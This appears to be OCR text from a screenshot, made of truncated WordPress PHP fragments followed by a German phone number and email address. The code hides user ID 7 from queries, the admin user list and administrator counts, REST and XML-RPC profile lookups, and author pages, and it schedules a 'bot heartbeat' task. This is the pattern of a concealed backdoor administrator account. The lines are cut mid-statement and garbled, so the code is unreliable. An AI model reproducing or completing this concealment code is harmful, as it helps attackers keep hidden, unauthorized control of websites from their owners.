
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() &&
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action( 'template
{ global $wp_query; $wp_query->set_404(); status_header( 404 ); 
global $wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d 
(array) $q->get( 'exclude' ); $exclude[] = 7; $q->set( 'exclude', 
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 7; $a
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] : ar
'rest_pre_dispatch', function( $result, $server, $request ) { $r
'Invalid user ID.', array( 'status' => 404 ) ); } return $result; }
$methods['wp.getProfile'] ); return $methods; } ); add_filter( 'w
$exclude[] = 7; $args['exclude'] = array_unique( array_map( 'intva
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( i
}, $views[ $key ], 1 ); } } return $views; } ); add_action( 'init', f
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) { wp_schedul
function() { // noop } );
+49-7707-988172
info(at)unadingen.de
Unadinger Wa